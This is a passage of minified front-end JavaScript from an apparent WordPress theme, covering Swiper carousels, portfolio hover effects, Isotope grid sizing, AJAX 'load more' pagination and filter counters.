e=I(this).children(".tm-swiper"),t=e.children(".swiper-container").first(),i=e.data("lg-items")?e.data("lg-items"):1,a=e.data("md-items")?e.data("md-items"):i,n=e.data("sm-items")?e.data("sm-items"):a,s=e.data("xs-items")?e.data("xs-items"):n,r=e.data("lg-gutter")?e.data("lg-gutter"):0,o=e.data("md-gutter")?e.data("md-gutter"):r,l=e.data("sm-gutter")?e.data("sm-gutter"):o,d=e.data("xs-gutter")?e.data("xs-gutter"):l,c=e.data("autoplay"),p=e.data("speed")?e.data("speed"):1e3,h=e.data("nav"),u=e.data("pagination"),f=e.data("pagination-type")?e.data("pagination-type"):"bullets",m={loop:!0,slidesPerView:i,spaceBetween:r,breakpoints:{767:{slidesPerView:s,spaceBetween:d},990:{slidesPerView:n,spaceBetween:l},1199:{slidesPerView:a,spaceBetween:o}}};if(p&&(m.speed=p),c&&(m.autoplay={delay:c,disableOnInteraction:!1}),h){var g=I('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),v=I('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');e.append(g).append(v),m.navigation={nextEl:v,prevEl:g}}if(u){var w=I('<div class="swiper-pagination"></div>');e.addClass("has-pagination"),e.append(w),m.pagination={el:w,clickable:!0,type:f}}var y=new Swiper(t,m),b=e.children(".tm-testimonial-pagination"),C=b.children(".swiper-container").first(),x=b.data("lg-items"),k=b.data("lg-gutter"),_=!(!b.data("centered")||"1"!=b.data("centered")),S=new Swiper(C,{slidesPerView:x,spaceBetween:k,centeredSlides:_,loop:!0});y.on("slideChange",function(){C.children(".swiper-wrapper").children(".swiper-slide").each(function(e,t){if(I(this).hasClass("swiper-slide-duplicate"))return!0;I(this).data("swiper-slide-index")===y.realIndex&&S.slideTo(e)})}),S.on("slideChange",function(){t.children(".swiper-wrapper").children(".swiper-slide").each(function(e,t){if(I(this).hasClass("swiper-slide-duplicate"))return!0;I(this).data("swiper-slide-index")===S.realIndex&&y.slideTo(e)})}),S.on("click",function(){S.slideTo(S.clickedIndex)})}}),I(".tm-slider-modern").each(function(){var i=I(this),a=i.find(".slider-bg-list");function t(e){i.find(".swiper-slide").eq(e).addClass("slider-modern-current");var t=a.children().eq(e);t.siblings().removeClass("current"),t.addClass("current")}a.children(".slide-bg"),i.find(".swiper-slide").hoverIntent(function(){if(!I(this).hasClass("slider-modern-current")){var e=I(this).index();I(this).siblings().removeClass("slider-modern-current"),I(this).addClass("slider-modern-current"),t(e)}},function(){}),t(0)}),function(){if(!l.hasClass("page-template-portfolio-fullscreen-type-hover")&&!l.hasClass("page-template-portfolio-fullscreen-type-hover-02"))return;var e=I("#portfolio-list"),a=I("#portfolio-feature-bg");function t(e){if(!e.hasClass("active")){var t=e.data("id"),i=a.find(".post-"+t);e.siblings(".portfolio").removeClass("active"),e.addClass("active"),i.siblings().removeClass("active"),i.addClass("active")}}e.find(".post-permalink").hoverIntent(function(){t(I(this).parent(".portfolio"))},function(){}),t(e.children(".portfolio").first())}(),"undefined"!=typeof Isotope){var S=Isotope.Item.prototype.reveal,T=Isotope.Item.prototype.hide;Isotope.Item.prototype.reveal=function(){S.apply(this,arguments),I(this.element).removeClass("isotope-hidden")},Isotope.Item.prototype.hide=function(){T.apply(this,arguments),I(this.element).addClass("isotope-hidden")}}function P(e,t,i){var a=window.innerWidth,n=t[0].getBoundingClientRect().width,s=e.data("gutter")?e.data("gutter"):0,r=1,o=e.data("lg-columns")?e.data("lg-columns"):1,l=e.data("md-columns")?e.data("md-columns"):o,d=e.data("sm-columns")?e.data("sm-columns"):l,c=e.data("xs-columns")?e.data("xs-columns"):d,p=(n-((r=1200<=a?o:992<=a?l:641<=a?d:c)-1)*s)/r,h=p=Math.floor(p);1<r&&(h=2*p+s),t.children(".grid-sizer").css({width:p+"px"});var u=p,f=u,m=e.data("grid-ratio");if(m){var g=m.split(":"),v=parseFloat(g[0]),w=parseFloat(g[1]);u=p*w/v,u=Math.floor(u),f=1<r?2*u+s:u}t.children(".grid-item").each(function(){"2"==I(this).data("width")?I(this).css({width:h+"px"}):I(this).css({width:p+"px"}),m&&("2"==I(this).data("height")?I(this).css({height:f+"px"}):I(this).css({height:u+"px"}))}),i&&t.isotope("layout",i)}function j(r,o,l){var d=r.children(".tm-grid-pagination").find(".tm-grid-loader");d.css({display:"inline-block"}),setTimeout(function(){var n=r.find(".tm-grid-query").first(),s=jQuery.parseJSON(n.val()),e=I.param(s);I.ajax({url:$insight.ajaxurl,type:"POST",data:e,dataType:"json",success:function(e){e.max_num_pages&&(s.max_num_pages=e.max_num_pages),e.count&&(s.count=e.count),n.val(JSON.stringify(s));var t=e.template,i=I(t);if(1==l&&o.children(".grid-item").remove(),"masonry"==r.data("type"))o.isotope().append(i).isotope("appended",i).imagesLoaded().always(function(){o.isotope("layout"),r.data("match-height")&&o.children(".grid-item").matchHeight(),I(document).trigger("insightGridUpdate",[r,o,i])}),B(r,o),P(r,o);else if("swiper"==r.data("type")){var a=r.find(".swiper-container")[0].swiper;a.appendSlide(i),a.update()}else"justified"==r.data("type")?(o.append(t),o.justifiedGallery("norewind")):(o.append(i),B(r,o));O(o,i),function(e,t){1==e.data("grid-has-gallery")&&t.each(function(){if(I(this).hasClass("format-gallery")){var e=I(this).children(".post-gallery");insightInitSwiper(e)}})}(o,i),function(e,t){if(t.found_posts<=t.paged*t.posts_per_page){if("loadmore_alt"===e.data("pagination"))I(e.data("pagination-custom-button-id")).hide();else e.children(".tm-grid-pagination").hide();e.children(".tm-grid-messages").show(1),setTimeout(function(){e.children(".tm-grid-messages").remove()},5e3)}else{if("loadmore_alt"===e.data("pagination"))I(e.data("pagination-custom-button-id")).show();else e.children(".tm-grid-pagination").show(),e.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").show()}}(r,s),r.hasClass("portfolio-overlay-parallax")&&G(r,i),d.hide()}})},500)}function B(e,t){if(1==e.children(".tm-filter-button-group").data("filter-counter")){var i=t.children(".grid-item"),a=i.length;"ajax"===e.data("filter-type")?e.find(".btn-filter").each(function(){var e=I(this).data("filter-count");0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(e):I(this).append('<span class="filter-counter">'+e+"</span>")}):e.find(".btn-filter").each(function(){var e=I(this).data("filter"),t=0;"*"==e?0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(a):I(this).append('<span class="filter-counter">'+a+"</span>"):(e=e.replace(".",""),i.each(function(){I(this).hasClass(e)&&t++}),0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(t):I(this).append('<span class="filter-counter">'+t+"</span>"))})}}function O(e,t){if(l.hasClass("page-has-animation")&&e.hasClass("has-animation")){var i=[],a=250;t.vcwaypoint(function(){var e=this.element?this.element:I(this);i.push(e),m(i,a,void 0),a+=250,setTimeout(function(){a=h},h)},{offset:"90%",triggerOnce:!0})}}function G(e,t){"tilt"===e.data("hover")&&t.find(".post-thumbnail").tilt({perspective:1440,scale:1.06,easing:"cubic-bezier(.03,.98,.52,.99)"})}}(jQuery);